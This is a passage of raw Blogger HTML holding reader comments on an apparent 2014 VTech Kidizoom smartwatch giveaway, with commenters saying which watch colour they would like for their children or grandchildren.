<a name='c4381907724213218235'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4381907724213218235'>
<p>
I would love to gift the red one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408710676567#c4381907724213218235' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 22, 2014 at 8:31&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4381907724213218235' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5578226817232132893'>
<a name='c5578226817232132893'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08038612811046370713" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5578226817232132893-08038612811046370713"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08038612811046370713' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5578226817232132893'>
<p>
Since my son&#39;s favorite color is green I would love to win that one for him!<br />nurse_mommy(at)live(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408733451051#c5578226817232132893' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 22, 2014 at 2:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-740474955'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5578226817232132893' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9054380511042451291'>
<a name='c9054380511042451291'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13835440058975235942" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9054380511042451291-13835440058975235942"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Barbara Montag">

</a></span></div>
<a href='https://www.blogger.com/profile/13835440058975235942' rel='nofollow'>Barbara Montag</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9054380511042451291'>
<p>
I&#39;d like the pink watch for my grand daughter.<br />thank you
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408762679906#c9054380511042451291' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 22, 2014 at 10:57&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-528703925'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9054380511042451291' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4478327386048455019'>
<a name='c4478327386048455019'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13835440058975235942" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4478327386048455019-13835440058975235942"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Barbara Montag">

</a></span></div>
<a href='https://www.blogger.com/profile/13835440058975235942' rel='nofollow'>Barbara Montag</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4478327386048455019'>
<p>
Follow Google + Barbara Montag
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408762792355#c4478327386048455019' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 22, 2014 at 10:59&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-528703925'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4478327386048455019' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c550080248856508233'>
<a name='c550080248856508233'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05609572115735245990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-550080248856508233-05609572115735245990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Shelly Peterson">

</a></span></div>
<a href='https://www.blogger.com/profile/05609572115735245990' rel='nofollow'>Shelly Peterson</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-550080248856508233'>
<p>
My grandson would love it in blue. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408878020095#c550080248856508233' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 24, 2014 at 7:00&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-2044339857'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/550080248856508233' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7702193007472863408'>
<a name='c7702193007472863408'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05900421242114021281" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7702193007472863408-05900421242114021281"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Missy">

</a></span></div>
<a href='https://www.blogger.com/profile/05900421242114021281' rel='nofollow'>Missy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7702193007472863408'>
<p>
I would love to win a Green one for my son! THanks :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408910064592#c7702193007472863408' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 24, 2014 at 3:54&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1855537650'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7702193007472863408' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4100225168149765145'>
<a name='c4100225168149765145'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4100225168149765145'>
<p>
I would like the blue watch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408910443515#c4100225168149765145' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 24, 2014 at 4:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4100225168149765145' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7781119678521006125'>
<a name='c7781119678521006125'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7781119678521006125'>
<p>
I would like the blue watch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408910644014#c7781119678521006125' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 24, 2014 at 4:04&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7781119678521006125' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c730905310962945207'>
<a name='c730905310962945207'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05384188733355107429" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-730905310962945207-05384188733355107429"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncOD4UwpevrLcOMwSW2I6GSdh6ZoS8gTk7hju9cSbSj2XlinBahAAJEIsF9X7VzUJJORudmcpSdUJN2pEIeQ6XdrM-Lgo_a3uWFIQT-zMriKLA8gQsez7_RUZuLozRg/s45-c/*" alt="" title="Life Is A SandCastle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgncOD4UwpevrLcOMwSW2I6GSdh6ZoS8gTk7hju9cSbSj2XlinBahAAJEIsF9X7VzUJJORudmcpSdUJN2pEIeQ6XdrM-Lgo_a3uWFIQT-zMriKLA8gQsez7_RUZuLozRg/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05384188733355107429' rel='nofollow'>Life Is A SandCastle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-730905310962945207'>
<p>
both my boys can agree blue is the best color. I like green.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408979368439#c730905310962945207' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 25, 2014 at 11:09&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-37004872'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/730905310962945207' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1329229296184115822'>
<a name='c1329229296184115822'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03851639985355892257" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1329229296184115822-03851639985355892257"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="WhichWriterWitch">

</a></span></div>
<a href='https://www.blogger.com/profile/03851639985355892257' rel='nofollow'>WhichWriterWitch</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1329229296184115822'>
<p>
My son would love the green. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408981715586#c1329229296184115822' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 25, 2014 at 11:48&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-744237991'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1329229296184115822' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7199773325376776916'>
<a name='c7199773325376776916'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01783065875044428200" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7199773325376776916-01783065875044428200"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ty Beth">

</a></span></div>
<a href='https://www.blogger.com/profile/01783065875044428200' rel='nofollow'>Ty Beth</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7199773325376776916'>
<p>
I&#39;d love it in red. <br /><br />Rafflecopter Ty
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409006633616#c7199773325376776916' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 25, 2014 at 6:43&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-485040747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7199773325376776916' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2521913669173121958'>
<a name='c2521913669173121958'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13304108730645366221" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2521913669173121958-13304108730645366221"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tabathia B">

</a></span></div>
<a href='https://www.blogger.com/profile/13304108730645366221' rel='nofollow'>Tabathia B</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2521913669173121958'>
<p>
I would like the pink one 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409018213079#c2521913669173121958' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 25, 2014 at 9:56&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1784632900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2521913669173121958' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9084785766447386641'>
<a name='c9084785766447386641'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02318649927053024163" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9084785766447386641-02318649927053024163"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="michelle hill">

</a></span></div>
<a href='https://www.blogger.com/profile/02318649927053024163' rel='nofollow'>michelle hill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9084785766447386641'>
<p>
Would love the Green please! Awesome Christmas gift
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409165632185#c9084785766447386641' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 27, 2014 at 2:53&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1336415572'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9084785766447386641' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1899638946945634841'>
<a name='c1899638946945634841'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00703790208466119623" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1899638946945634841-00703790208466119623"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwgl5YDSnHPBgLV4xbX0ygTco9Ua3NaA2JNXay_4rj_T3EDqkCrh-3b1ebHtekt6rCDccpfc7YBwESKSe3pkyPn8XFfPzLf_yJ2OFA-obaKPxo-xaVBJYD4xo1UCnYqoc/s45-c/Sharpei-wearing-a-tiara_8422.jpg" alt="" title="Ellie Wright">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwgl5YDSnHPBgLV4xbX0ygTco9Ua3NaA2JNXay_4rj_T3EDqkCrh-3b1ebHtekt6rCDccpfc7YBwESKSe3pkyPn8XFfPzLf_yJ2OFA-obaKPxo-xaVBJYD4xo1UCnYqoc/s45-c/Sharpei-wearing-a-tiara_8422.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00703790208466119623' rel='nofollow'>Ellie Wright</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1899638946945634841'>
<p>
My grandson would love the green one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409179441954#c1899638946945634841' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 27, 2014 at 6:44&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1609943993'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1899638946945634841' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5171117511926780695'>
<a name='c5171117511926780695'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02396845918085246908" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5171117511926780695-02396845918085246908"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRryfGBxGx6dkF5wlmF92xdvJgXIms3_XwECuRa-jNyX-7FyeF84ct3RBNrmksH-bB1nQDOfEf4vs0dcjWfzRM4zaLofGarZM2kGHtrv9YcT-vyzRV2zLtVgvSzBOVkIQ/s45-c/sami.jpg" alt="" title="Sam Buck">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRryfGBxGx6dkF5wlmF92xdvJgXIms3_XwECuRa-jNyX-7FyeF84ct3RBNrmksH-bB1nQDOfEf4vs0dcjWfzRM4zaLofGarZM2kGHtrv9YcT-vyzRV2zLtVgvSzBOVkIQ/s45-c/sami.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02396845918085246908' rel='nofollow'>Sam Buck</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5171117511926780695'>
<p>
My son would like the blue!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409295381446#c5171117511926780695' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 29, 2014 at 2:56&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-57645563'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5171117511926780695' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1071197576049034345'>
<a name='c1071197576049034345'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17882414626007759135" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1071197576049034345-17882414626007759135"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX23xma8UX0qdc-yaEJSDzRLU9m3x60sLpbuyeLuQ7-xGoGNpZJvAnGJg5X8RBQna_vUXRAv3TiTHCt88VbRiV0CgBK5lylNTOHo7iNXuOx7spJipmzwfiZ3yC3x68MQ/s45-c/HPIM0559.JPG" alt="" title="Lisa Hollinger">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX23xma8UX0qdc-yaEJSDzRLU9m3x60sLpbuyeLuQ7-xGoGNpZJvAnGJg5X8RBQna_vUXRAv3TiTHCt88VbRiV0CgBK5lylNTOHo7iNXuOx7spJipmzwfiZ3yC3x68MQ/s45-c/HPIM0559.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17882414626007759135' rel='nofollow'>Lisa Hollinger</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1071197576049034345'>
<p>
My sons favorite color is blue so i would pick the blue watch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409375288021#c1071197576049034345' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 30, 2014 at 1:08&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1741997734'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1071197576049034345' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4816711160572966779'>
<a name='c4816711160572966779'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12946334617017981951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4816711160572966779-12946334617017981951"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12946334617017981951' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4816711160572966779'>
<p>
I&#39;d Love The Color Pink! <br />Entry Name-Heather Hayes Panjon
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409449097303#c4816711160572966779' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 30, 2014 at 9:38&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-687214306'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4816711160572966779' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c401497439188259331'>
<a name='c401497439188259331'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07830414860214913744" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-401497439188259331-07830414860214913744"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07830414860214913744' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-401497439188259331'>
<p>
I would get the green one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409493791380#c401497439188259331' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 10:03&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-563916466'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/401497439188259331' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6128869513383315769'>
<a name='c6128869513383315769'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07830414860214913744" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6128869513383315769-07830414860214913744"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07830414860214913744' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6128869513383315769'>
<p>
I would love the green one
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409493955215#c6128869513383315769' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 10:05&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-563916466'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6128869513383315769' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7198693550365779271'>
<a name='c7198693550365779271'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11235821915894493817" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7198693550365779271-11235821915894493817"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiW5C2S1Wh6jJM758ZO1B6qLWJru4am8mHwCik19mCqul26KEXhzbmxKYa7zjc5d_22YruOMZvw5UE4-8UVqO8_cRDyZZBMTfzMrytld50QxgOR1RKhcaOSIFYDzsKxQ/s45-c/316097_315519121808144_100000501757330_1367182_151748074_n.jpg" alt="" title="Teresa Thompson">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiW5C2S1Wh6jJM758ZO1B6qLWJru4am8mHwCik19mCqul26KEXhzbmxKYa7zjc5d_22YruOMZvw5UE4-8UVqO8_cRDyZZBMTfzMrytld50QxgOR1RKhcaOSIFYDzsKxQ/s45-c/316097_315519121808144_100000501757330_1367182_151748074_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11235821915894493817' rel='nofollow'>Teresa Thompson</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7198693550365779271'>
<p>
Love the green one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409505160501#c7198693550365779271' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 1:12&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-772176983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7198693550365779271' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3653290830856096138'>
<a name='c3653290830856096138'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13972640587369015621" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3653290830856096138-13972640587369015621"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13972640587369015621' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3653290830856096138'>
<p>
I would actually like a pink and a green one, but if I could only choose one, I would go green.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409507719529#c3653290830856096138' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 1:55&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-57200444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3653290830856096138' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7125594641033754083'>
<a name='c7125594641033754083'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13972640587369015621" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7125594641033754083-13972640587369015621"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13972640587369015621' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7125594641033754083'>
<p>
I would actually like a pink and a green one, but if I could only choose one, I would go green.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409507759321#c7125594641033754083' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 1:55&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-57200444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7125594641033754083' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7803972608909918403'>
<a name='c7803972608909918403'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05444227455046790380" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7803972608909918403-05444227455046790380"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Erin S">

</a></span></div>
<a href='https://www.blogger.com/profile/05444227455046790380' rel='nofollow'>Erin S</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7803972608909918403'>
<p>
I would let my son choose-I&#39;m guessing green!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409509464733#c7803972608909918403' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 2:24&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-384394501'>
